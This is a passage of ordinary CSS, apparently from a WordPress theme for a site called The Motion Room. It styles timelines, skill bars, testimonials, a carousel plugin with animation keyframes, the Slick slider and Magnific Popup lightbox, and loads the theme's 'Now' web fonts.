margin: 0; 
}	
.event h6 {
display: block; color: rgba(171, 171, 171, 0.26); font-size: 19px; font-weight: 700; margin-bottom: 1.2em; line-height: 1; text-transform: uppercase;
}
.timeline .event:last-child {
padding-bottom: 0;
}
.timeline .event:last-child:before {
bottom: 4px;
}
.event h4 {
font-size: 16px; margin: 0 0 .2em 0; padding: 0;
}
.event h5 {
margin: 0; padding: 0 0 .3em 0; font-size: 11px; text-transform: uppercase; font-weight: 700; letter-spacing: 1px; opacity: .25;
}
.event p {
margin: .6em 0 .2em 0;
}
.event p:last-child {
margin-bottom: 0;
} .skill-unit + h3,
.skill-unit + h4,
.skill-unit + .wpb_text_column,
.skill-unit + .wpb_content_element {
margin: 4em 0 1.6em;
}
.skill-unit {
margin-top: 1.4em;
}
.skill-unit h4 {
opacity: .8; margin: 0 0 4px 0; font-weight: 400; font-size: 14px; position: relative; z-index: 10; padding-left: 0px;
}
.skill-unit .bar {
position: relative; width: 100%; height: 6px;
}
.skill-unit .bar .progress {
position: absolute; top: 0; left: 0; width: 0; height: 100%; background: #eee; -webkit-transition: width 1s ease-out; transition: width 1s ease-out;
}
.skill-unit .bar .progress span {
position: absolute; top: -14px; right: 0; font-size: 11px; line-height: 26px; color: #fff; border: 3px solid #fff; padding: 0 7px; background : #222; border-radius: 50%;
} .testo {
position: relative; padding: 1.4em 1.8em; margin: 4em 0 1em; border: 1px solid #eee; border-radius: 4px; box-shadow: inset 0 1px 0 #FFF,1px 1px 0 #FFF,2px 2px 0 #FFF,3px 3px 0 #eee;
}
.testo img {
display: block; margin: -60px auto 10px auto; max-height: 80px; border-radius: 50%; border: 6px solid #fff;
}
.testo h4 {
position: relative; text-align: center; margin: 0; font-size: 15px;
}
.testo h4 span {
display: block; font-size: 12px; font-weight: 400; color: #ccc;
}
.testo p {
position: relative; margin: .6em 0 0.2em 0; font-size: 13px; text-align: center;
} .service {
margin: 1em 0;
}
.service:last-child:after {
display: none;
}
.service i,
.service img,
.service > p:first-child { 
display: inline-block; width: 52px; line-height: 50px; margin-bottom: 0; font-size: 38px; text-align: left; color: #333; float: left;
}
.service i:before { 
margin: 0 .2em; display: inline-block; 
}
.service p:not(:first-child) {
margin-top: .2em; margin-left: 74px; font-size: 13px; opacity: .45;
}
.service h4 {
margin-top: 0; margin-bottom: 0.4em; margin-left: 74px;
} .fun-fact { 
margin-bottom: 2em; margin-top: 1em; text-align: center;
}
.fun-fact i,
.fun-fact img { 
display: block; margin-left: auto; margin-right: auto; width: 100%; margin-bottom: .6em; max-width: 52px; font-size: 38px; line-height: 1;
}
.fun-fact p {
margin-bottom: 0;
}
.fun-fact h4 { 
margin: 0; font-size: 13px; line-height: 1.2; font-weight: 700; opacity: .3; letter-spacing: 2px; text-transform: uppercase;
}
.service p:empty,
.fun-fact p:empty {
display: none;
} .client {
display: flex; align-items: center; justify-content: center; height: 90px; margin-bottom: 1.6em; border: 1px solid #f1f1f1;
}
.client a,
.client p {
display: flex; align-items: center; justify-content: center; width: 100%; height: 100%; -webkit-transition: all 0.15s ease-out; transition: all 0.15s ease-out;
}
.client a:hover {
opacity: .3;
}
.client img { 
max-width: 50%; max-height: 50%;
}
.client p {
margin-bottom: 0;
}
.client p:empty {
display: none;
} @media (min-width: 1200px) {
.col-xs-6:not(.col-lg-3):nth-child(2n+1) {
clear: left;
}
} @media screen and (min-width: 768px) { .contact-form p {
width: 50%; float: left;
}
.contact-form p:nth-of-type(1) {
padding-right: 16px;
}
.contact-form p:nth-of-type(2) {
padding-left: 16px;  margin-top: 0;
}
.contact-form p:nth-of-type(2) label.error {
left: 26px;
}
.contact-form p:nth-of-type(n+3){
width: 100%;
} .event {
padding: 0 1em 3em 4.6em;
}
.event h2 {
margin-left: 0;
}
.event h6 {
margin-left: -1.2em;
}
.event [class^="pw-icon-"], 
.event [class*=" pw-icon-"],
.event .vc_icon_element {
top: -17px; left: -14px;
}
.event .vc_icon_element {
font-size: 16px
}
.event [class^="pw-icon-"], 
.event [class*=" pw-icon-"] {
font-size: 18px; width: 56px; line-height: 56px;
}
html .event .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner .vc_icon_element-icon {
font-size: 18px !important;
} .client {
height: 120px;
}
}.wdcl-carousel-jq.equal-height-on:not(.slick-vertical) .slick-track,.wdcl-carousel-js.equal-height-on .slick-slider:not(.slick-vertical) .slick-track{display:flex!important}.wdcl-carousel-jq.equal-height-on:not(.slick-vertical) .slick-track .slick-slide,.wdcl-carousel-js.equal-height-on .slick-slider:not(.slick-vertical) .slick-track .slick-slide{height:initial!important}.wdcl-carousel-jq.equal-height-on:not(.slick-vertical) .et_pb_module>div,.wdcl-carousel-jq.equal-height-on:not(.slick-vertical) .slick-track .et_pb_module,.wdcl-carousel-jq.equal-height-on:not(.slick-vertical) .slick-track .et_pb_module_inner,.wdcl-carousel-jq.equal-height-on:not(.slick-vertical) .slick-track .slick-slide>div,.wdcl-carousel-jq.equal-height-on:not(.slick-vertical) .slick-track .wdcl-carousel-item,.wdcl-carousel-jq.equal-height-on:not(.slick-vertical) .slick-track .wdcl-equal-height,.wdcl-carousel-jq.equal-height-on:not(.slick-vertical) .slick-track .wdcl_et_pb_module,.wdcl-carousel-js.equal-height-on .slick-slider:not(.slick-vertical) .et_pb_module>div,.wdcl-carousel-js.equal-height-on .slick-slider:not(.slick-vertical) .slick-track .et_pb_module,.wdcl-carousel-js.equal-height-on .slick-slider:not(.slick-vertical) .slick-track .et_pb_module_inner,.wdcl-carousel-js.equal-height-on .slick-slider:not(.slick-vertical) .slick-track .slick-slide>div,.wdcl-carousel-js.equal-height-on .slick-slider:not(.slick-vertical) .slick-track .wdcl-carousel-item,.wdcl-carousel-js.equal-height-on .slick-slider:not(.slick-vertical) .slick-track .wdcl-equal-height,.wdcl-carousel-js.equal-height-on .slick-slider:not(.slick-vertical) .slick-track .wdcl_et_pb_module{height:100%;width:100%!important}div.wdcl-carousel .slick-vertical .slick-track{padding:0!important}div.wdcl-carousel.equal-height-on .slick-vertical .slick-track,div.wdcl-carousel.equal-height-on.slick-vertical .slick-track{display:block!important}.wdcl_et_pb_module{background-size:cover;background-position:center;background-repeat:no-repeat}.wdcl-carousel .wdcl-font-0{font-size:0!important}.slick-list{transition:.3s ease-in-out}.wdcl-carousel.slick-vertical .slick-slide{border:0!important}.wdcl-carousel.slick-slider.slick-dotted{margin-bottom:0}.et-db #et-boc .et-l .et-fb-modules-list li[class^=wdcl]:active,.et-db #et-boc .et-l .et-fb-modules-list li[class^=wdcl]:focus,.et-db #et-boc .et-l .et-fb-modules-list li[class^=wdcl]:hover{background:rgba(226,73,138,.9)!important;color:#fff}.et-db #et-boc .et-l .et-fb-modules-list li[class^=wdcl]{font-size:11px;color:#fff;background:#562cd4!important;position:relative}.et-db #et-boc .et-l .et-fb-modules-list li[class^=wdcl]:after{content:"Lite";position:absolute;z-index:999999999999;color:#562cd4;top:25px;right:-6px;background:#fff;width:60px;height:14px;line-height:0;display:flex;justify-content:center;align-items:center;font-size:9px;transform:rotate(45deg);transform-origin:bottom right;font-weight:700;letter-spacing:.4px}.et-db #et-boc .et-l .et-fb-modules-list li[class^=wdcl]:before{color:#fff}.et-db #et-boc .et-l .et-fb-modules-list li[class^=wdcl] .et-fb-icon.et-fb-icon--svg{fill:#fff!important;width:22px!important;min-width:22px!important;height:22px!important;margin:2px!important;margin-right:auto!important;margin-left:auto!important}.et-tb #et-boc .et-l [class*=wdcl_].et_pb_module .et-waypoint:not(.et_pb_counters){opacity:1!important}[class*=wdcl_].et_pb_module .et_pb_button{transition:all .2s ease!important}.wdcl_testimonial_carousel .et-fb-icon svg{height:auto}.wdcl-image-alignment-left{margin-left:0;margin-right:auto;display:block!important}.wdcl-image-alignment-right{margin-right:0;margin-left:auto;display:block!important}.wdcl-image-alignment-center{margin:0 auto;display:block!important}.wdcl-flex{display:flex}.wdcl-carousel *{vertical-align:middle!important}.wdcl-carousel figure{margin:0}.wdcl-carousel .slick-arrow:after,.wdcl-carousel .slick-arrow:before{color:inherit!important}.wdcl-carousel .slick-arrow{z-index:999}.wdcl-carousel .slick-dots{padding:0!important}.wdcl-carousel .slick-arrow:before{font-family:ETmodules!important;line-height:.5;line-height:1.35;vertical-align:middle}.wdcl-carousel-frontend .slick-arrow:before{content:attr(data-icon)!important}.wdcl-carousel .slick-dots li button:before{opacity:1!important}.wdcl-carousel .slick-arrow.slick-disabled:before{opacity:1!important}.wdcl-carousel .slick-arrow.slick-disabled{cursor:not-allowed!important}.wdcl-carousel .slick-dots li button:before{display:none}.wdcl-carousel .slick-dots li button{padding:0!important;transition:all .2s ease}.wdcl-carousel .slick-dots li{height:initial!important;width:initial!important;padding:0!important}.wdcl-carousel .et_pb_button{display:inline-block}.et-db #et-boc .wdcl-et-icon::after,.wdcl-et-icon::after{content:attr(data-icon)!important;font-family:ETmodules!important;line-height:inherit;font-size:inherit!important;display:inline-block;text-shadow:none;font-weight:400;font-style:normal;font-variant:none;text-transform:none;transition:all .2s ease}.et_pb_button.wdcl-et-icon::after{margin-left:6px!important;line-height:1.7!important}.et_pb_button.wdcl-et-icon::before{margin-right:6px!important;line-height:1.7!important}.wdcl-et-icon{display:inline-block;transition:.2s all ease!important;transform-origin:center}.clear-icon-after .wdcl-et-icon::after{display:none!important}.wdcl-clear{overflow:hidden}.wdcl-btn-default{display:inline-block;transition:.2s!important}.wdcl-carousel .slick-dots li button:before{opacity:1!important}.wdcl-carousel i,.wdcl-carousel img{vertical-align:middle!important;line-height:1}.border-el{border-style:solid}.wdcl-overlay{height:100%;position:absolute;left:0;top:0;width:100%;pointer-events:none;z-index:9;transition:all .1s}.wdcl-overlay:after{content:attr(data-icon);position:absolute;font-family:ETmodules;transition:all .2s;height:60px;width:60px;left:0;top:0;bottom:0;right:0;margin:auto;display:flex;justify-content:center;align-items:center;z-index:999}.wdcl-centered--highlighted .slick-slide.slick-center{transform:scale(1,1)}.wdcl-centered--highlighted .slick-slide{transform:scale(.8,.8)}.wdcl-hover--zoom-in,.wdcl-hover--zoom-in figure{overflow:hidden}.wdcl-hover--zoom-in img{transition:.3s ease-in-out}.wdcl-hover--zoom-in:hover img{transform:scale(1.2)}.wdcl-hover--zoom-out,.wdcl-hover--zoom-out figure{overflow:hidden}.wdcl-hover--zoom-out img{transition:.3s ease-in-out}.wdcl-hover--zoom-out:hover img{transform:scale(.8)}.wdcl-hover--pulse:hover img{animation:1s pulse linear infinite}.wdcl-hover--bounce:hover img{animation:1s bounce linear infinite}.wdcl-hover--flash:hover img{animation:1s flash linear infinite}.wdcl-hover--rubberBand:hover img{animation:1s rubberBand linear}.wdcl-hover--shake:hover img{animation:1s shake linear infinite}.wdcl-hover--swing:hover img{animation:1s swing linear infinite}.wdcl-hover--tada:hover img{animation:1s tada linear}.wdcl-hover--wobble:hover img{animation:1s wobble linear}.wdcl-hover--jello:hover img{animation:1s jello linear}.wdcl-hover--heartBeat:hover img{animation:1s heartBeat linear infinite}.wdcl-hover--bounceIn:hover img{animation:1s bounceIn linear}.wdcl-hover--fadeIn:hover img{animation:1s fadeIn linear}.wdcl-hover--flip:hover img{animation:1s flip linear}.wdcl-hover--lightSpeedIn:hover img{animation:1s lightSpeedIn linear}.wdcl-hover--rotateIn:hover img{animation:1s rotateIn linear}.wdcl-hover--slideInUp:hover img{animation:1s slideInUp linear}.wdcl-hover--slideInDown:hover img{animation:1s slideInDown linear}@keyframes bounce{20%,53%,80%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}40%,43%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}@keyframes flash{50%,from,to{opacity:1}25%,75%{opacity:0}}@keyframes pulse{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes rubberBand{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes shake{from,to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}@keyframes swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}to{-webkit-transform:rotate3d(0,0,1,0deg);transform:rotate3d(0,0,1,0deg)}}@keyframes tada{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg);transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes wobble{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}15%{-webkit-transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg);transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg);transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg);transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg);transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg);transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes jello{11.1%,from,to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-.78125deg) skewY(-.78125deg);transform:skewX(-.78125deg) skewY(-.78125deg)}77.7%{-webkit-transform:skewX(.390625deg) skewY(.390625deg);transform:skewX(.390625deg) skewY(.390625deg)}88.8%{-webkit-transform:skewX(-.1953125deg) skewY(-.1953125deg);transform:skewX(-.1953125deg) skewY(-.1953125deg)}}@keyframes heartBeat{0%{-webkit-transform:scale(1);transform:scale(1)}14%{-webkit-transform:scale(1.3);transform:scale(1.3)}28%{-webkit-transform:scale(1);transform:scale(1)}42%{-webkit-transform:scale(1.3);transform:scale(1.3)}70%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes bounceIn{20%,40%,60%,80%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes fadeIn{from{opacity:0}to{opacity:1}}@keyframes flip{from{-webkit-transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,0) rotate3d(0,1,0,-360deg);transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,0) rotate3d(0,1,0,-360deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95) translate3d(0,0,0) rotate3d(0,1,0,0deg);transform:perspective(400px) scale3d(.95,.95,.95) translate3d(0,0,0) rotate3d(0,1,0,0deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}to{-webkit-transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,0) rotate3d(0,1,0,0deg);transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,0) rotate3d(0,1,0,0deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}@keyframes lightSpeedIn{from{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg);opacity:1}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes rotateIn{from{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,-200deg);transform:rotate3d(0,0,1,-200deg);opacity:0}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}@keyframes slideInDown{from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInUp{from{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.slick-slider
{
position: relative;
display: block;
box-sizing: border-box;
-webkit-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-touch-callout: none;
-khtml-user-select: none;
-ms-touch-action: pan-y;
touch-action: pan-y;
-webkit-tap-highlight-color: transparent;
}
.slick-list
{
position: relative;
display: block;
overflow: hidden;
margin: 0;
padding: 0;
}
.slick-list:focus
{
outline: none;
}
.slick-list.dragging
{
cursor: pointer;
cursor: hand;
}
.slick-slider .slick-track,
.slick-slider .slick-list
{
-webkit-transform: translate3d(0, 0, 0);
-moz-transform: translate3d(0, 0, 0);
-ms-transform: translate3d(0, 0, 0);
-o-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
.slick-track
{
position: relative;
top: 0;
left: 0;
display: block;
margin-left: auto;
margin-right: auto;
}
.slick-track:before,
.slick-track:after
{
display: table;
content: '';
}
.slick-track:after
{
clear: both;
}
.slick-loading .slick-track
{
visibility: hidden;
}
.slick-slide
{
display: none;
float: left;
height: 100%;
min-height: 1px;
}
[dir='rtl'] .slick-slide
{
float: right;
}
.slick-slide img
{
display: block;
}
.slick-slide.slick-loading img
{
display: none;
}
.slick-slide.dragging img
{
pointer-events: none;
}
.slick-initialized .slick-slide
{
display: block;
}
.slick-loading .slick-slide
{
visibility: hidden;
}
.slick-vertical .slick-slide
{
display: block;
height: auto;
border: 1px solid transparent;
}
.slick-arrow.slick-hidden {
display: none;
} .slick-prev,
.slick-next
{
font-size: 0;
line-height: 0;
position: absolute;
top: 50%;
display: block;
width: 20px;
height: 20px;
padding: 0;
-webkit-transform: translate(0, -50%);
-ms-transform: translate(0, -50%);
transform: translate(0, -50%);
cursor: pointer;
color: transparent;
border: none;
outline: none;
background: transparent;
}
.slick-prev:hover,
.slick-prev:focus,
.slick-next:hover,
.slick-next:focus
{
color: transparent;
outline: none;
background: transparent;
}
.slick-prev:hover:before,
.slick-prev:focus:before,
.slick-next:hover:before,
.slick-next:focus:before
{
opacity: 1;
}
.slick-prev.slick-disabled:before,
.slick-next.slick-disabled:before
{
opacity: .25;
}
.slick-prev:before,
.slick-next:before
{
font-family: 'slick';
font-size: 20px;
line-height: 1;
opacity: .75;
color: white;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.slick-prev
{
left: -25px;
}
[dir='rtl'] .slick-prev
{
right: -25px;
left: auto;
}
.slick-prev:before
{
content: '←';
}
[dir='rtl'] .slick-prev:before
{
content: '→';
}
.slick-next
{
right: -25px;
}
[dir='rtl'] .slick-next
{
right: auto;
left: -25px;
}
.slick-next:before
{
content: '→';
}
[dir='rtl'] .slick-next:before
{
content: '←';
} .slick-dotted.slick-slider
{
margin-bottom: 30px;
}
.slick-dots
{
position: absolute;
bottom: -25px;
display: block;
width: 100%;
padding: 0;
margin: 0;
list-style: none;
text-align: center;
}
.slick-dots li
{
position: relative;
display: inline-block;
width: 20px;
height: 20px;
margin: 0 5px;
padding: 0;
cursor: pointer;
}
.slick-dots li button
{
font-size: 0;
line-height: 0;
display: block;
width: 20px;
height: 20px;
padding: 5px;
cursor: pointer;
color: transparent;
border: 0;
outline: none;
background: transparent;
}
.slick-dots li button:hover,
.slick-dots li button:focus
{
outline: none;
}
.slick-dots li button:hover:before,
.slick-dots li button:focus:before
{
opacity: 1;
}
.slick-dots li button:before
{
font-family: 'slick';
font-size: 6px;
line-height: 20px;
position: absolute;
top: 0;
left: 0;
width: 20px;
height: 20px;
content: '•';
text-align: center;
opacity: .25;
color: black;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.slick-dots li.slick-active button:before
{
opacity: .75;
color: black;
}.mfp-bg{top:0;left:0;width:100%;height:100%;z-index:1042;overflow:hidden;position:fixed;background:#0b0b0b;opacity:.8}.mfp-wrap{top:0;left:0;width:100%;height:100%;z-index:1043;position:fixed;outline:0!important;-webkit-backface-visibility:hidden}.mfp-container{text-align:center;position:absolute;width:100%;height:100%;left:0;top:0;padding:0 8px;box-sizing:border-box}.mfp-container:before{content:'';display:inline-block;height:100%;vertical-align:middle}.mfp-align-top .mfp-container:before{display:none}.mfp-content{position:relative;display:inline-block;vertical-align:middle;margin:0 auto;text-align:left;z-index:1045}.mfp-ajax-holder .mfp-content,.mfp-inline-holder .mfp-content{width:100%;cursor:auto}.mfp-ajax-cur{cursor:progress}.mfp-zoom-out-cur,.mfp-zoom-out-cur .mfp-image-holder .mfp-close{cursor:-moz-zoom-out;cursor:-webkit-zoom-out;cursor:zoom-out}.mfp-zoom{cursor:pointer;cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in}.mfp-auto-cursor .mfp-content{cursor:auto}.mfp-arrow,.mfp-close,.mfp-counter,.mfp-preloader{-webkit-user-select:none;-moz-user-select:none;user-select:none}.mfp-loading.mfp-figure{display:none}.mfp-hide{display:none!important}.mfp-preloader{color:#ccc;position:absolute;top:50%;width:auto;text-align:center;margin-top:-.8em;left:8px;right:8px;z-index:1044}.mfp-preloader a{color:#ccc}.mfp-preloader a:hover{color:#fff}.mfp-s-ready .mfp-preloader{display:none}.mfp-s-error .mfp-content{display:none}button.mfp-arrow,button.mfp-close{overflow:visible;cursor:pointer;background:0 0;border:0;-webkit-appearance:none;display:block;outline:0;padding:0;z-index:1046;box-shadow:none;touch-action:manipulation}button::-moz-focus-inner{padding:0;border:0}.mfp-close{width:44px;height:44px;line-height:44px;position:absolute;right:0;top:0;text-decoration:none;text-align:center;opacity:.65;padding:0 0 18px 10px;color:#fff;font-style:normal;font-size:28px;font-family:Arial,Baskerville,monospace}.mfp-close:focus,.mfp-close:hover{opacity:1}.mfp-close:active{top:1px}.mfp-close-btn-in .mfp-close{color:#333}.mfp-iframe-holder .mfp-close,.mfp-image-holder .mfp-close{color:#fff;right:-6px;text-align:right;padding-right:6px;width:100%}.mfp-counter{position:absolute;top:0;right:0;color:#ccc;font-size:12px;line-height:18px;white-space:nowrap}.mfp-arrow{position:absolute;opacity:.65;margin:0;top:50%;margin-top:-55px;padding:0;width:90px;height:110px;-webkit-tap-highlight-color:transparent}.mfp-arrow:active{margin-top:-54px}.mfp-arrow:focus,.mfp-arrow:hover{opacity:1}.mfp-arrow:after,.mfp-arrow:before{content:'';display:block;width:0;height:0;position:absolute;left:0;top:0;margin-top:35px;margin-left:35px;border:medium inset transparent}.mfp-arrow:after{border-top-width:13px;border-bottom-width:13px;top:8px}.mfp-arrow:before{border-top-width:21px;border-bottom-width:21px;opacity:.7}.mfp-arrow-left{left:0}.mfp-arrow-left:after{border-right:17px solid #fff;margin-left:31px}.mfp-arrow-left:before{margin-left:25px;border-right:27px solid #3f3f3f}.mfp-arrow-right{right:0}.mfp-arrow-right:after{border-left:17px solid #fff;margin-left:39px}.mfp-arrow-right:before{border-left:27px solid #3f3f3f}.mfp-iframe-holder{padding-top:40px;padding-bottom:40px}.mfp-iframe-holder .mfp-content{line-height:0;width:100%;max-width:900px}.mfp-iframe-holder .mfp-close{top:-40px}.mfp-iframe-scaler{width:100%;height:0;overflow:hidden;padding-top:56.25%}.mfp-iframe-scaler iframe{position:absolute;display:block;top:0;left:0;width:100%;height:100%;box-shadow:0 0 8px rgba(0,0,0,.6);background:#000}img.mfp-img{width:auto;max-width:100%;height:auto;display:block;line-height:0;box-sizing:border-box;padding:40px 0 40px;margin:0 auto}.mfp-figure{line-height:0}.mfp-figure:after{content:'';position:absolute;left:0;top:40px;bottom:40px;display:block;right:0;width:auto;height:auto;z-index:-1;box-shadow:0 0 8px rgba(0,0,0,.6);background:#444}.mfp-figure small{color:#bdbdbd;display:block;font-size:12px;line-height:14px}.mfp-figure figure{margin:0}.mfp-bottom-bar{margin-top:-36px;position:absolute;top:100%;left:0;width:100%;cursor:auto}.mfp-title{text-align:left;line-height:18px;color:#f3f3f3;word-wrap:break-word;padding-right:36px}.mfp-image-holder .mfp-content{max-width:100%}.mfp-gallery .mfp-image-holder .mfp-figure{cursor:pointer}@media screen and (max-width:800px) and (orientation:landscape),screen and (max-height:300px){.mfp-img-mobile .mfp-image-holder{padding-left:0;padding-right:0}.mfp-img-mobile img.mfp-img{padding:0}.mfp-img-mobile .mfp-figure:after{top:0;bottom:0}.mfp-img-mobile .mfp-figure small{display:inline;margin-left:5px}.mfp-img-mobile .mfp-bottom-bar{background:rgba(0,0,0,.6);bottom:0;margin:0;top:auto;padding:3px 5px;position:fixed;box-sizing:border-box}.mfp-img-mobile .mfp-bottom-bar:empty{padding:0}.mfp-img-mobile .mfp-counter{right:5px;top:3px}.mfp-img-mobile .mfp-close{top:0;right:0;width:35px;height:35px;line-height:35px;background:rgba(0,0,0,.6);position:fixed;text-align:center;padding:0}}@media all and (max-width:900px){.mfp-arrow{-webkit-transform:scale(.75);transform:scale(.75)}.mfp-arrow-left{-webkit-transform-origin:0;transform-origin:0}.mfp-arrow-right{-webkit-transform-origin:100%;transform-origin:100%}.mfp-container{padding-left:6px;padding-right:6px}}@font-face {
font-family: 'Now';
src: url(//www.themotionroom.ca/wp-content/themes/efor/css/fonts/now/Now-Light.woff2) format('woff2'),
url(//www.themotionroom.ca/wp-content/themes/efor/css/fonts/now/Now-Light.woff) format('woff');
font-weight: 300;
font-style: normal;
}
@font-face {
font-family: 'Now';
src: url(//www.themotionroom.ca/wp-content/themes/efor/css/fonts/now/Now-Medium.woff2) format('woff2'),
url(//www.themotionroom.ca/wp-content/themes/efor/css/fonts/now/Now-Medium.woff) format('woff');
font-weight: 500;
font-style: normal;
}
@font-face {
font-family: 'Now';
src: url(//www.themotionroom.ca/wp-content/themes/efor/css/fonts/now/Now-Regular.woff2) format('woff2'),
url(//www.themotionroom.ca/wp-content/themes/efor/css/fonts/now/Now-Regular.woff) format('woff');
font-weight: normal;
font-style: normal;
}
@font-face {
font-family: 'Now';
src: url(//www.themotionroom.ca/wp-content/themes/efor/css/fonts/now/Now-Bold.woff2) format('woff2'),
